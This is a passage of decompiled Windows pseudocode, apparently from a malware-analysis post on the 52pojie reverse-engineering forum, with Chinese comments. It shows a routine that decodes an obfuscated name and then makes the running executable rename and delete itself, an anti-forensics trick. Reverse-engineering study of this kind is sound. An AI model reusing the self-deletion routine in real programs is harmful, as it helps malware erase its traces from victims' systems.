 do
{
_CL = ModuleName[v46];
_AX = (v46 + 10);
LOBYTE(_AX) = 2 * (_CL & _AX);
v31 = v46 + 10 - _AX;
__asm { rcr     ax, cl }
ModuleName[v46] = _CL + v31 - 70;
v33 = v46++;
}
while ( (v33 + 1) < 0x24 );
ProcessHeap = GetProcessHeap();
v36 = (RtlAllocateHeap)(ProcessHeap, 8LL, 32LL);
if ( !v36 )
goto LABEL_18;
fn_memset(v62, 0, 0x410uLL);
v61[0] = 1;
*(v36 + 20) = *ModuleName;
*(v36 + 16) = 8;
if ( !GetModuleFileNameW(0LL, v62, 0x208u) )
goto LABEL_18;
FileW = CreateFileW(v62, 0x110000u, 1u, 0LL, 3u, 0, 0LL);// 读取文件
v38 = FileW;
if ( FileW != -1LL
&& SetFileInformationByHandle(FileW, FileRenameInfo, v36, 0x20u)// 设置隐藏文件
&& (CloseHandle(v38), v39 = CreateFileW(v62, 0x110000u, 1u, 0LL, 3u, 0, 0LL), v40 = v39, v39 != -1LL)
&& SetFileInformationByHandle(v39, FileDispositionInfo, v61, 1u) )
{
CloseHandle(v40);
v41 = GetProcessHeap();
(RtlFreeHeap)(v41, 0LL, v36);
return 1;
}
else
{
LABEL_18:
result = 0;
_CL = v35 + 58;
__asm { rcr     cl, cl }
}
return result;
吾爱破解论坛
www.52pojie.cn